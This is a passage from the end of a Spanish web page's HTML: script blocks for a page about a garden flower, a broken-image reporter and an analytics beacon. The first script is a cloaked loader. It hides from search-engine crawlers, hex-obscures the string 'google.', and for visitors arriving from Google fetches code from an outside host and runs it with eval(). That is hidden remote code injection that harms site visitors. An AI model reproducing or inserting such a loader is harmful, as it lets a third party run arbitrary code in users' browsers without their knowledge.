Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Descubre+la+flor+que+mejor+representa+al+hombre+en+su+jard%C3%ADn", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
